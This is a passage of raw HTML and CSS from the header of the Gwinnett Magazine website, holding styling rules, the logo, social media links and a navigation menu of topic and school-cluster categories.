                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu ul li > a {
                    font-family:Merriweather Sans !important;font-size:14px !important;line-height:36px !important;font-weight:400 !important;
                }
</style><div id=td_uid_19_696cf187a8e08 class="td_block_inner td-fix-index"><div class="menu-td-gmage-top-first-menu-container"><ul id="tdb-horiz-menu" class="tdb-horiz-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://guidetogwinnett.com/advertise"><span class="tdb-menu-item-text">Advertise</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.guidetogwinnett.com/join"><span class="tdb-menu-item-text">List Your Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div><div id="td_uid_15_696cf187a9e20" class="tdc-row"><div class="vc_row td_uid_20_696cf187a9e24_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_20_696cf187a9e24_rand {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .td_uid_20_696cf187a9e24_rand .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }

                
                .td_uid_20_696cf187a9e24_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_20_696cf187a9e24_rand.tdc-row-content-vert-center,
                    .td_uid_20_696cf187a9e24_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_696cf187a9e24_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_696cf187a9e24_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_696cf187a9e24_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_696cf187a9e24_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_20_696cf187a9e24_rand{
padding-top:5px !important;
padding-bottom:15px !important;
}

.td_uid_20_696cf187a9e24_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_696cf187a9e24_rand{
padding-top:14px !important;
}
}

</style><div class="vc_column td_uid_21_696cf187a9f5c_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_21_696cf187a9f5c_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696cf187aa011_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696cf187aa011" >
<style>

/* inline tdc_css att */

.td_uid_22_696cf187aa011_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_696cf187aa011_rand{
display:none !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_23_696cf187ab50b .tdm-title {
					font-size:20px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696cf187ab50b"><h3 class="tdm-title tdm-title-sm"><a href="#" data-paperform-id="r1oadvuz" data-popup-button="1" data-spinner="1">Subscribe</a></h3></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_24_696cf187ab778_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_24_696cf187ab778" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_24_696cf187ab778_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_24_696cf187ab778_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_24_696cf187ab778_rand {
                    display: inline-block;
                }
                
                .td_uid_24_696cf187ab778_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_24_696cf187ab778_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_24_696cf187ab778_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_696cf187ab778_rand #tdb-mobile-menu-button i {
                    font-size: 60px;
                }
                
                .td_uid_24_696cf187ab778_rand #tdb-mobile-menu-button i {
                    width: 120px;
					height: 120px;
					line-height:  120px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_25_696cf187ab85b_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_25_696cf187ab85b_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_26_696cf187ab8f0_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_26_696cf187ab8f0_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_26_696cf187ab8f0_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_27_696cf187ab9f4_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_27_696cf187ab9f4"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_27_696cf187ab9f4_rand{
margin-top:0px !important;
padding-top:0px !important;
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_696cf187ab9f4_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_696cf187ab9f4_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a,
                .td_uid_27_696cf187ab9f4_rand .td-subcat-more {
                    padding: 2px;
                }
                
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_27_696cf187ab9f4_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696cf187ab9f4_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 2px;
                }
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696cf187ab9f4_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696cf187ab9f4_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_27_696cf187ab9f4_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a,
                .td_uid_27_696cf187ab9f4_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a,
                .td_uid_27_696cf187ab9f4_rand .td-subcat-more > .tdb-menu-item-text {
                    font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:capitalize !important;
                }
                
                .td_uid_27_696cf187ab9f4_rand .td-subcat-more {
                    line-height: 1;
                }
                
                
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_696cf187ab9f4_rand .td-pulldown-filter-list {
                    text-align: center;
                }
                
                .td_uid_27_696cf187ab9f4_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_27_696cf187ab9f4_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_27_696cf187ab9f4_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_696cf187ab9f4_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_27_696cf187ab9f4_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a:after,
				.td_uid_27_696cf187ab9f4_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a:after,
				.td_uid_27_696cf187ab9f4_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_27_696cf187ab9f4_rand .tdb-menu > li > a:after,
				.td_uid_27_696cf187ab9f4_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_27_696cf187ab9f4 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23457"><a href="#"><span class="tdb-menu-item-text">Magazine</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23458"><a href="#"><span class="tdb-menu-item-text">Newsletter</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div></div><div class="vc_column td_uid_30_696cf187ac89b_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_30_696cf187ac89b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_31_696cf187ac918_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_31_696cf187ac918" >
<style>

/* inline tdc_css att */

.td_uid_31_696cf187ac918_rand{
padding-top:40px !important;
padding-bottom:25px !important;
}

</style>
<style>
/* custom css */
.td_uid_31_696cf187ac918_rand .tdb-logo-a,
                .td_uid_31_696cf187ac918_rand h1 {
                    align-items: center;
                }
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-a,
                .td_uid_31_696cf187ac918_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-img {
                    max-width: 400px;
                }
                
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_31_696cf187ac918_rand .tdb-logo-icon {
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" src="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" alt=""  title="" width="1847px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_32_696cf187c6fbc_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_32_696cf187c6fbc_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_32_696cf187c6fbc_rand{
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_696cf187c6fbc_rand{
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_33_696cf187c7064_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_33_696cf187c7064_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_34_696cf187c70f1_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_34_696cf187c70f1_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_34_696cf187c70f1_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_35_696cf187c7171_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_35_696cf187c7171" >
<style>

/* inline tdc_css att */

.td_uid_35_696cf187c7171_rand{
margin-bottom:6px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_36_696cf187c749a .tdm-title {
					font-size:20px !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_36_696cf187c749a"><h3 class="tdm-title tdm-title-xxsm">Connect with us</h3></div></div></div></div></div></div></div></div><div class="vc_row_inner td_uid_37_696cf187c7614_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_37_696cf187c7614_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_38_696cf187c76a6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_38_696cf187c76a6_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_39_696cf187c775a_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_39_696cf187c775a" >
<style>

/* inline tdc_css att */

.td_uid_39_696cf187c775a_rand{
width:100% !important;
}

</style>
<style>
.td_uid_40_696cf187c79f1 .tdm-social-item i {
					font-size: 11px;
					vertical-align: middle;
				}
				.td_uid_40_696cf187c79f1 .tdm-social-item i.td-icon-twitter,
				.td_uid_40_696cf187c79f1 .tdm-social-item i.td-icon-linkedin,
				.td_uid_40_696cf187c79f1 .tdm-social-item i.td-icon-pinterest,
				.td_uid_40_696cf187c79f1 .tdm-social-item i.td-icon-blogger,
				.td_uid_40_696cf187c79f1 .tdm-social-item i.td-icon-vimeo {
					font-size: 8.8px;
				}
				
				.td_uid_40_696cf187c79f1 .tdm-social-item {
					width: 23.1px;
					height: 23.1px;
				}
				.td_uid_40_696cf187c79f1 .tdm-social-item i {
					line-height: 23.1px;
				}
				
				.td_uid_40_696cf187c79f1 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_40_696cf187c79f1 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_40_696cf187c79f1 .tdm-social-item i,
				.tds-team-member2 .td_uid_40_696cf187c79f1.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_40_696cf187c79f1 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_40_696cf187c79f1.tds-social1 .tdm-social-item:hover i {
					color: #ffffff;
				}
				
				
				
				.td_uid_40_696cf187c79f1 .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_40_696cf187c79f1 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_40_696cf187c79f1 .tdm-social-text {
					margin-right: 18px;
				}
				
                
				.td_uid_40_696cf187c79f1 .tdm-social-text{
				    font-weight:600 !important;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_40_696cf187c79f1"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-text">LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/gwinnettmag" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/gwinnettmag" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="td_uid_25_696cf187c7c29" class="tdc-row stretch_row"><div class="vc_row td_uid_41_696cf187c7c2b_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_41_696cf187c7c2b_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_41_696cf187c7c2b_rand{
margin-top:0px !important;
padding-top:0px !important;
z-index:0 !important;
position:relative;
}

.td_uid_41_696cf187c7c2b_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_25_696cf187c7c29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_25_696cf187c7c29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_25_696cf187c7c29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_42_696cf187c7d0e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_42_696cf187c7d0e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_42_696cf187c7d0e_rand{
width:100% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_43_696cf187c7dca_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top subnav td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_43_696cf187c7dca"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_43_696cf187c7dca_rand{
margin-top:0px !important;
padding-top:0px !important;
border-style:none !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_43_696cf187c7dca_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_43_696cf187c7dca_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696cf187c7dca_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 12px;
                }
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696cf187c7dca_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 1px;
                }
                
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696cf187c7dca_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 7px;
                }
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696cf187c7dca_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 9px;
                }
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696cf187c7dca_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -2px;
                }
                
                
                .td_uid_43_696cf187c7dca_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu > li > a,
                .td_uid_43_696cf187c7dca_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696cf187c7dca_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #ee0345;
                }
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu > li > a,
                .td_uid_43_696cf187c7dca_rand .td-subcat-more > .tdb-menu-item-text {
                    font-weight:600 !important;text-transform:none !important;
                }
                
                .td_uid_43_696cf187c7dca_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_43_696cf187c7dca_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_43_696cf187c7dca_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_43_696cf187c7dca_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_43_696cf187c7dca_rand .td-pulldown-filter-list li a {
                    line-height:1 !important;
                }
                
                
                
				.td_uid_43_696cf187c7dca_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
				
				
				.td_uid_43_696cf187c7dca_rand .tdb-menu > li > a {
				    transition: all 0.5s ease;
				}
				.td_uid_43_696cf187c7dca_rand .tdb-menu:hover > li > a {
					opacity: 1;
				}
				.td_uid_43_696cf187c7dca_rand .tdb-menu > li:hover > a {
					opacity: 1;
				}
</style>
<style>
.td_uid_43_696cf187c7dca_rand .tdb-menu > li > a:after,
				.td_uid_43_696cf187c7dca_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_43_696cf187c7dca_rand .tdb-menu > li > a:after,
				.td_uid_43_696cf187c7dca_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 1px;
				}
				
				.td_uid_43_696cf187c7dca_rand .tdb-menu > li > a:after,
				.td_uid_43_696cf187c7dca_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_43_696cf187c7dca_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_43_696cf187c7dca_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_43_696cf187c7dca_rand .td-pulldown-filter-list li:hover a {
					background-color: #ffffff;
				}
</style><div id=td_uid_43_696cf187c7dca class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/"><span class="tdb-menu-item-text">Food</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/"><span class="tdb-menu-item-text">Health</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/"><span class="tdb-menu-item-text">At Home</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/"><span class="tdb-menu-item-text">School</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/"><span class="tdb-menu-item-text">College</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/"><span class="tdb-menu-item-text">Archer Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/"><span class="tdb-menu-item-text">Berkmar Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/"><span class="tdb-menu-item-text">Brookwood Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/"><span class="tdb-menu-item-text">Buford City Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/"><span class="tdb-menu-item-text">Central Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/"><span class="tdb-menu-item-text">Collins Hill Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/"><span class="tdb-menu-item-text">Dacula Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/"><span class="tdb-menu-item-text">Discovery Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/"><span class="tdb-menu-item-text">Duluth Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/"><span class="tdb-menu-item-text">Grayson Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/"><span class="tdb-menu-item-text">GSMST</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/"><span class="tdb-menu-item-text">Lanier Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/"><span class="tdb-menu-item-text">Meadowcreek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/"><span class="tdb-menu-item-text">Mill Creek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/"><span class="tdb-menu-item-text">Mountain View Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/"><span class="tdb-menu-item-text">Norcross Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/"><span class="tdb-menu-item-text">North Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/"><span class="tdb-menu-item-text">Parkview Cluster</span></a></li>
